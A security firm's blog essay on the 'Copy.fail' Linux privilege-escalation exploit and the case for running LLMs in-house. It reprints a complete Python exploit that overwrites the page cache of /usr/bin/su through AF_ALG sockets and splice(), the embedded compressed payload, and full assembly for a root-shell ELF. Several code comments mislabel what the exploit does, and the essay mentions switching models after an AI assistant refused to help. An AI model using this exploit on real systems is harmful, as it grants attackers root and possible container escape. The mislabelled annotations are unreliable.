Copy.fail: Why Internal LLMs Are Non-Negotiable for Security

This is a non-fiction essay about analyzing a real-world exploit, and what that process reveals about the fundamental tension between LLM-powered security workflows and cloud-based AI providers.

The Exploit: A Quick Summary of Copy.fail

Copy.fail is a privilege escalation exploit discovered in the wild. Its core mechanism is both elegant and terrifying: it corrupts the Linux page cache to replace /usr/bin/su in memory only — the on-disk binary remains untouched.

This exploit is pretty frightening since most Linux versions from the past 7 years are vulnerable, and it may allow container escapes in contexts like Docker or Kubernetes.

Here's how it works on one of our VMs. We can see that the first time su is called, it asks for a password. Then the exploit is executed with python3 test.py, and the next time su is called, it doesn't require a password anymore since it has been patched in memory.

Then, I clear the cache with the following command, and the system's original su code is restored:

sync && echo 3 > /proc/sys/vm/drop_cachesHere is the step-by-step mechanism:

- Embeds a malicious ELF binary (zlib-compressed) that spawns a root shell via

setuid(0)+execve("/bin/sh"). - Opens

/usr/bin/su— a setuid-root binary present on virtually every Linux system. - Uses AF_ALG sockets +

splice()to overwrite the page cache backing/usr/bin/suwith the payload, chunk by 4-byte chunk. Because it targets the page cache rather than the filesystem, integrity checks likesha256sumstill report the original hash. The file looks clean. The kernel serves the attacker's code. - The next user who runs

suexecutes the attacker's ELF, which callssetuid(0)and drops them into a root shell.

The exploit is ~160 bytes of shellcode and a Python delivery script.



The External Model Trap

The first instinct could be to open the Python script in Claude Code, using Anthropic's external Opus model. This is the default workflow most teams reach for — paste the suspicious code, ask the AI to explain it, and move on.

The code went straight to Anthropic's servers. Every line of the exploit — the AF_ALG socket abuse, the splice() zero-copy trick, the embedded shellcode — was transmitted over the wire and processed on infrastructure we don't control.

For a publicly disclosed exploit like Copy.fail, this may seem harmless. The code is already on the internet. But consider the implications for actual security work:

- Client binaries under NDA. You're reverse-engineering a firmware image that belongs to a customer. Sending decompiled code to an external LLM is a direct breach of confidentiality.

- Zero-days in discovery. You've just found something. You don't know what it is yet. Uploading it to a cloud provider before disclosure is a leak of an in-flight vulnerability.

- Proprietary detection rules. The YARA rules, IDA scripts, or Ghidra annotations you ask the LLM to help refine — those encode your organization's investigative methodology.

- Telemetry and training data. Most providers reserve the right to use inputs for product improvement. Even if they don't today, their terms can change tomorrow.

More importantly, the model returned the following error:

==API Error: Claude Code is unable to respond to this request, which appears to violate our Usage Policy (https://www.anthropic.com/legal/aup). Please double press esc to edit your last message or start a new session for Claude Code to assist with a different task. If you are seeing this refusal repeatedly, try running /model claude-sonnet-4-20250514 to switch models.==

What this means is that you cannot use the Opus model to analyze these kinds of malicious snippets. It used to work months ago, but it doesn't anymore. Is this a move following the release of the "mythos" model? It could be.

As security researchers, we are used to taking good precautions and are very often working with sensitive and potentially dangerous material. Being locked behind proprietary policies is pretty bad for us!

Running It Locally With an Internal Model

We did the same analysis again, this time using our internal model running on local hardware. Total hardware budget: under €30,000 — an on-premise machine.

No data exfiltration. No third-party API. The exploit never leaves the office.

Within 60 seconds, we had the same detailed breakdown: the ELF structure, the AF_ALG abuse, the page cache corruption vector, and the shellcode analysis.

Obviously, the model's results are not optimal and could be enhanced; it's not strictly on par with external providers. But the model's speed is MUCH better than any online cloud provider we tested, and the privacy delta was absolute. When we work on customer projects, we are bound to keep their data secure. Using external providers would always break that trust, but using private LLMs is incredibly helpful and can significantly enhance our expertise!

The Python Script Analyzed From Local Model

#!/usr/bin/env python3

"""

Detailed version of copyfail

================================

This script is a privilege escalation tool. It performs the following:

1. Decompresses an embedded ELF64 binary payload (a root-spawning shellcode).

2. Opens /usr/bin/su (the system privilege-escalation binary).

3. Replaces the su binary in 4-byte chunks over

an AF_ALG socket, using Linux splice() for zero-copy file I/O.

WARNING: This is malicious code. Do not execute.

"""

import os

import zlib

import socket

# ---------------------------------------------------------------------------

# Constants

# ---------------------------------------------------------------------------

SOL_ALG = 279

# Network interface

INTERFACE: str = "aead"

# Encrypted/cipher-text header referenced in bind():

# "authencesn(hmac(sha256),cbc(aes))"

# This is a fake interface description — it is passed as part of the

# bind() address tuple and is almost certainly ignored or causes

# bind() to silently accept garbage.

CIPHER_DESC: str = (

"authencesn(hmac(sha256),"

"cbc(aes))"

)

# Embedded zlib-compressed payload (an ELF64 binary containing:

# setuid(0) -> execve("/bin/sh") -> exit(0))

# The full payload is a minimal ELF64 executable with a single PT_LOAD

# segment loaded at virtual address 0x400000, entry point 0x400078.

# The binary is 160 bytes: 64-byte ELF header + 56-byte program header

# + 40 bytes of executable code at file offset 0x78.

EMBEDDED_PAYLOAD_HEX: str = (

"78daab77f57163626464800126063b"

"0610af82c101cc7760c0040e0c160c"

"301d209a154d16999e07e5c16806010"

"86578c0f0ff864c7e568f5e5b7e10f7"

"5b9675c44c7e56c3ff593611fcacfa49"

"9979fac5190c0c0c0032c310d3"

)

# The binary to steal from the target system

TARGET_BINARY_PATH: str = "/usr/bin/su"

CHUNK_SIZE: int = 4

# The payload sends each chunk prepended with 4 bytes of 0x41 ('A').

# These act as a separator / sync marker so the receiver can

# delineate chunks.

SYNC_MARKER: bytes = b"AAAA"

# Send flag: 32768 = MSG_MORE (send(2) / sendmsg(2))

# Tells the kernel to delay final packet transmission until the last

# chunk, reducing the number of network operations.

MSG_MORE: int = 32768

# ---------------------------------------------------------------------------

# Helper functions

# ---------------------------------------------------------------------------

def hex_to_bytes(hex_string: str) -> bytes:

"""Decode a hexadecimal string to raw bytes."""

return bytes.fromhex(hex_string)

def decompress_payload() -> bytes:

"""

Decompress the embedded ELF64 payload.

Returns

-------

bytes

The raw ELF64 binary (160 bytes), loaded in memory as

a complete executable image at virtual address 0x400000.

The executable code is 40 bytes starting at file offset 0x78

(virtual address 0x400078).

"""

raw_hex = EMBEDDED_PAYLOAD_HEX

return zlib.decompress(hex_to_bytes(raw_hex))

def write_chunk(

file_fd: int,

offset: int,

chunk: bytes,

interface_name: str = INTERFACE,

) -> None:

"""

Transfer data from the target file over an AF_ALG socket using

sendmsg() and splice() for zero-copy data transfer.

Execution overview:

1. Create an AF_ALG / SOCK_SEQPACKET socket.

2. Bind it to a tuple of (interface_name, cipher_description).

3. Set crypto socket options via setsockopt(SOL_ALG, ...).

4. Wait for an incoming connection (accept).

5. Send a crafted packet via sendmsg() with control messages.

6. Use splice() to redirect file contents through a pipe into the

connected socket without copying to user space.

7. Wait for a response packet (silent on error).

Parameters

----------

file_fd : int

File descriptor of the target file

offset : int

Byte offset within the file where data should be read from.

chunk : bytes

The 4-byte data chunk used to compute the transfer size.

interface_name : str

Network interface name component of the bind address.

"""

# ---------------------------------------------------------------

# Step 1 — Create AF_ALG / SOCK_SEQPACKET socket

# ---------------------------------------------------------------

packet_socket = socket.socket(socket.AF_ALG, socket.SOCK_SEQPACKET, 0)

packet_socket.bind(

(interface_name, CIPHER_DESC),

)

packet_opt = SOL_ALG

# Set crypto operation via setsockopt(SOL_ALG, 1, ...).

# The data is a hex-encoded blob:

# 08 00 01 00 00 00 00 10 + 64 zero bytes

packet_socket.setsockopt(packet_opt, 1, hex_to_bytes('0800010000000010' + '0' * 64))

packet_socket.setsockopt(packet_opt, 5, None, 4)

conn, addr = packet_socket.accept()

transfer_size = offset + CHUNK_SIZE

proto_data = hex_to_bytes("00")

packet_payload = SYNC_MARKER + chunk

control_messages = [

(packet_opt, 3, proto_data * 4),

(packet_opt, 2, b"\x10" + proto_data * 19),

(packet_opt, 4, b"\x08" + proto_data * 3),

]

conn.sendmsg(

[packet_payload],

control_messages,

MSG_MORE,

)

# ---------------------------------------------------------------

# Step 6 — Zero-copy transfer via splice()

# ---------------------------------------------------------------

pipe_read_fd, pipe_write_fd = os.pipe()

# Reference to os.splice (non-standard; available on some Linux

# kernels for zero-copy file-to-pipe transfers).

splice_func = os.splice

# Redirect the file into the pipe's write end.

splice_func(

file_fd,

pipe_write_fd,

transfer_size,

offset_src=0,

)

# Redirect the pipe's read end into the socket.

splice_func(

pipe_read_fd,

conn.fileno(),

transfer_size,

)

# ---------------------------------------------------------------

# Step 7 — Wait for response (silent on error)

# ---------------------------------------------------------------

try:

conn.recv(8 + offset)

except Exception:

pass

# ---------------------------------------------------------------------------

# Main execution

# ---------------------------------------------------------------------------

# Step A: Open the target binary for reading

target_fd = os.open(

TARGET_BINARY_PATH,

os.O_RDONLY,

)

# Step B: Decompress the embedded payload

payload = decompress_payload()

# Step C: Iterate over the decompressed payload in 4-byte chunks

offset = 0

while offset < len(payload):

chunk = payload[offset:offset + CHUNK_SIZE]

write_chunk(

file_fd=target_fd,

offset=offset,

chunk=chunk,

)

offset += CHUNK_SIZE

Assembly Payload

; =============================================================================

; Payload — 160-byte ELF that replaces /usr/bin/su

; in the page cache. When an unprivileged user runs `su`, the kernel serves

; this from cache instead of the real binary. Because su has the setuid bit,

; this ELF executes as root, calls setuid(0)+execve("/bin/sh"), giving a root

; shell. The on-disk file remains untouched — only the page cache is corrupted.

; =============================================================================

;

; The payload has two parts:

; Part 1 (offsets 0x00–0x77): ELF header + program header table

; Part 2 (offsets 0x78–0x9D): x86-64 machine code

;

; The zlib-compressed blob in the exploit decompresses to these 160 raw bytes.

bits 64

org 0x400000 ; load address (p_vaddr)

; ---------------------------------------------------------------------------

; Part 1: ELF header (file offset 0x00, in-memory 0x400000–0x40003F)

; ---------------------------------------------------------------------------

ehdr:

e_ident:

db 0x7F, "ELF" ; magic

db 2 ; EI_CLASS = 64-bit

db 1 ; EI_DATA = little-endian

db 1 ; EI_VERSION = 1

db 0 ; EI_OSABI = System V

db 0, 0, 0, 0, 0, 0, 0 ; EI_ABIVERSION + padding

dw 2 ; e_type = ET_EXEC

dw 0x3E ; e_machine = EM_X86_64

dd 1 ; e_version = 1

dq _start ; e_entry = 0x400078

dq phdr - ehdr ; e_phoff = 0x40

dq 0 ; e_shoff = 0 (no sections)

dd 0 ; e_flags = 0

dw ehdr_size ; e_ehsize = 64

dw phdr_size ; e_phentsize= 56

dw 1 ; e_phnum = 1

dw 0 ; e_shentsize= 0

dw 0 ; e_shnum = 0

dw 0 ; e_shstrndx = 0

ehdr_size equ $ - ehdr ; = 64 bytes

; ---------------------------------------------------------------------------

; Part 1b: Program header table (file offset 0x40, in-memory 0x400040–0x400077)

; ---------------------------------------------------------------------------

phdr:

dd 1 ; p_type = PT_LOAD

dd 5 ; p_flags = PF_R | PF_X

dq 0 ; p_offset = 0 (entire file)

dq ehdr ; p_vaddr = 0x400000

dq ehdr ; p_paddr = 0x400000

dq filesize ; p_filesz = 0x9E

dq filesize ; p_memsz = 0x9E

dq 0x100000 ; p_align = 1 MiB (unusual but valid)

phdr_size equ $ - phdr ; = 56 bytes

; ---------------------------------------------------------------------------

; Part 2: Shellcode (file offset 0x78, in-memory 0x400078, e_entry)

; ---------------------------------------------------------------------------

_start:

; --- setuid(0) ---

xor eax, eax ; 31 c0

xor edi, edi ; 31 ff | rdi = 0

mov al, 105 ; b0 69 | __NR_setuid (105)

syscall ; 0f 05 | setuid(0)

; --- execve("/bin/sh", NULL, NULL) ---

lea rdi, [rel binsh] ; 48 8d 3d 0f 00 00 00

xor esi, esi ; 31 f6 | argv = NULL

push 59 ; 6a 3b | __NR_execve

pop rax ; 58

cdq ; 99 | rdx = 0 (envp = NULL)

syscall ; 0f 05 | execve("/bin/sh", NULL, NULL)

; --- exit(0) ---

xor edi, edi ; 31 ff | status = 0

push 60 ; 6a 3c | __NR_exit

pop rax ; 58

syscall ; 0f 05 | exit(0)

binsh: db "/bin/sh", 0 ; 2f 62 69 6e 2f 73 68 00

db 0, 0, 0

filesize equ $ - ehdr ; = 0x9E = 158

The Case for Internal LLMs in Security

The Copy.fail analysis crystallized something we'd been sensing for a while: the LLM your security team uses can be the weakest link in your data boundary.

What You Leak Without Realizing It

When you paste code into an external LLM, you rarely leak just one thing. In a typical analysis session, the LLM sees:

- The target binary or decompiled source — the core artifact under investigation.

- Your toolchain fingerprints — the output of your disassembler, the structure of your IDA/Ghidra exports, and your naming conventions.

- Your investigative hypotheses — the prompts you write encode what you suspect is important. An attacker reading those prompts knows exactly what you've noticed and what you haven't.

- Your blind spots — the things you ask the LLM to explain are the things your team didn't understand on the first pass.

This is an operational intelligence goldmine and a confidentiality nightmare rolled into one API call.

The Economics Have Shifted

The common objection to internal LLMs is cost. But the math has changed dramatically:

The machine that ran our Copy.fail analysis cost less than a single security engineer's annual conference and training budget. It handles every code review, every decompilation pass, and every report draft — and it never sends a byte outside the building.

What You Gain

Beyond confidentiality, running an internal model changes how your team works:

- No second-guessing. When analyzing a customer's confidential software, there's no internal debate about whether this particular snippet is "too sensitive" to share. Everything goes to the model. The model is yours.

- Auditability. Every prompt, every response, and every tool call lives on infrastructure you control. If a regulator or client asks what happened to their data, you can answer definitively — not with an API provider's privacy policy.

- No rate limits, no throttling, no API deprecation. The model is a machine in your rack. It runs when you need it, with no tokens-per-minute budget and no risk that the provider sunsets the model you depend on.

- Custom fine-tuning. A general-purpose model won't know your target architecture or proprietary protocols. An internal model can be fine-tuned on your historical analyses, your internal threat intelligence, and your specific hardware targets.

- Air-gap compatibility. Some analysis machines have no internet connection — by design, by compliance requirement, or by customer mandate. An external LLM is simply not an option. An internal model is.

The Pragmatic Path

We're not arguing that every organization should throw out their API subscriptions tomorrow. External models remain very useful for sensitive research, benchmarking, and getting a secondary opinion. But for security teams specifically, the default workflow should invert:

- Sensitive analysis → internal model first

- Public research, documentation, boilerplate → external API is fine

This blog post has been reviewed by an internal LLM!